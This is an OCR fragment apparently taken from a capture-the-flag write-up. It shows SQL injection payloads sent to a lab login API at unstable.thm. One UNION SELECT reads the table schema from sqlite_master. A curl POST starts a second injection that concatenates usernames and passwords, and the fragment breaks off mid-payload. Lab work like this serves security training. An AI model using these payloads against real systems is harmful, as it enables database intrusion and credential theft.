
« username=admin’ UNION SELECT 1,
(select sql from sqlite_master where
tbl_name = ‘notes’)–
&password=admin »
curl -X POST
‘http://unstable.thm/api/login’ -d
« username=admin’ UNION SELECT 1,
(select username || ‘:’ || password